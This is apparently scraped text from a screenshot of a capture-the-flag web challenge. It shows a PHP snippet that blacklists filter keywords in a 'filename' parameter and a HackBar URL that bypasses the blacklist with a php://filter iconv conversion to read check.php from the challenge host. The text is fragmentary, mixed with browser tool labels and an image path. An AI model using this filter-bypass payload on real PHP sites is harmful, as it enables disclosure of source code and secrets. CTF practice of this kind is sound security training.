 ?>
��<?php if($_GET["filename"]){ $preg_match_username = 'return preg_match("/base|be|encode|print|zlib|quoted|write|rot13|read|string/i", $_GET["filename"]);'; if
(eval($preg_match_username)) { die("do not hack!"); } }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://61.147.171.105:58140/?filename=php://filter/convert.iconv.utf8.utf16/resource=./check.php
Split URL